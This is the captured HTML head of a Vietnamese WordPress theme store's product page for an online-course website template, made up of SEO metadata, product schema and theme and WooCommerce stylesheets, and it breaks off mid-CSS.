

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khothemewordpress.com/mau-web-khoa-hoc-online/
body_size: 33713
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Mẫu web khóa học online - Kho Theme Wordpress</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="CÔNG NGHỆ WEB ƯU VIỆT ĐƯỢC NHIỀU NGƯỜI SỬ DỤNG NHẤT NHẤT"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://khothemewordpress.com/mau-web-khoa-hoc-online/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mẫu web khóa học online - Kho Theme Wordpress" />
<meta property="og:description" content="CÔNG NGHỆ WEB ƯU VIỆT ĐƯỢC NHIỀU NGƯỜI SỬ DỤNG NHẤT NHẤT" />
<meta property="og:url" content="https://khothemewordpress.com/mau-web-khoa-hoc-online/" />
<meta property="og:site_name" content="Dịch vụ thiết kế website" />
<meta property="og:updated_time" content="2024-02-18T14:10:01+07:00" />
<meta property="og:image" content="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" />
<meta property="og:image:secure_url" content="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Mẫu web khóa học online" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="560000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mẫu web khóa học online - Kho Theme Wordpress" />
<meta name="twitter:description" content="CÔNG NGHỆ WEB ƯU VIỆT ĐƯỢC NHIỀU NGƯỜI SỬ DỤNG NHẤT NHẤT" />
<meta name="twitter:image" content="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="560.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://khothemewordpress.com/#organization","name":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","logo":{"@type":"ImageObject","@id":"https://khothemewordpress.com/#logo","url":"https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1-150x150.png","contentUrl":"https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1-150x150.png","caption":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://khothemewordpress.com/#website","url":"https://khothemewordpress.com","name":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","publisher":{"@id":"https://khothemewordpress.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg","url":"https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg","width":"900","height":"900","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://khothemewordpress.com/mau-web-khoa-hoc-online/#webpage","url":"https://khothemewordpress.com/mau-web-khoa-hoc-online/","name":"M\u1eabu web kh\u00f3a h\u1ecdc online - Kho Theme Wordpress","datePublished":"2018-10-30T00:00:00+07:00","dateModified":"2024-02-18T14:10:01+07:00","isPartOf":{"@id":"https://khothemewordpress.com/#website"},"primaryImageOfPage":{"@id":"https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"M\u1eabu web kh\u00f3a h\u1ecdc online - Kho Theme Wordpress","description":"C\u00d4NG NGH\u1ec6 WEB \u01afU VI\u1ec6T \u0110\u01af\u1ee2C NHI\u1ec0U NG\u01af\u1edcI S\u1eec D\u1ee4NG NH\u1ea4T NH\u1ea4T","sku":"6070","category":"Kh\u00e1c","mainEntityOfPage":{"@id":"https://khothemewordpress.com/mau-web-khoa-hoc-online/#webpage"},"image":[{"@type":"ImageObject","url":"https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg","height":"900","width":"900"}],"offers":{"@type":"Offer","price":"560000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://khothemewordpress.com/mau-web-khoa-hoc-online/","seller":{"@type":"Organization","@id":"https://khothemewordpress.com/","name":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","url":"https://khothemewordpress.com","logo":""}},"@id":"https://khothemewordpress.com/mau-web-khoa-hoc-online/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kho Theme Wordpress &raquo;" href="https://khothemewordpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kho Theme Wordpress &raquo; Dòng bình luận" href="https://khothemewordpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kho Theme Wordpress &raquo; Mẫu web khóa học online Dòng bình luận" href="https://khothemewordpress.com/mau-web-khoa-hoc-online/feed/" />
<link rel='stylesheet' id='ttqr-style-css' href='https://khothemewordpress.com/wp-content/plugins/thanh-toan-qrcode/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=4.9.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khothemewordpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://khothemewordpress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://khothemewordpress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-alt: var(--accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://khothemewordpress.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.7.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://khothemewordpress.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://khothemewordpress.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--contrast-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#0f0f0f;--contrast-2:#606060;--contrast-3:#7a8896;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ea5600;--accent-alt:#ea691e;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-alt-color{color:var(--accent-alt);}:root .has-accent-alt-background-color{background-color:var(--accent-alt);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-weight:300;}body{line-height:1.5;}.main-title{font-weight:400;font-size:25px;}.site-description{font-size:10px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:400;text-transform:uppercase;font-size:16px;}.widget-title{font-weight:500;text-transform:uppercase;font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;text-transform:uppercase;font-size:14px;}h1{font-weight:400;}h2{font-weight:400;font-size:28px;}h3{font-weight:400;font-size:24px;}h4{font-weight:300;font-size:22px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:var(--contrast);}.site-header a{color:var(--contrast-2);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);background-color:rgba(255,255,255,0);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:rgba(63,63,63,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);background-color:var(--base-3);opacity:1;}.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);background-color:var(--base);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-alt);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-top-bar{padding:10px;}.inside-header{padding:5px 40px 5px 40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 24px 0px 24px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:80px 40px 40px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:16px;padding-right:16px;}.main-navigation .main-nav ul ul li a{padding:10px 16px 10px 16px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:16px;}.menu-item-has-children 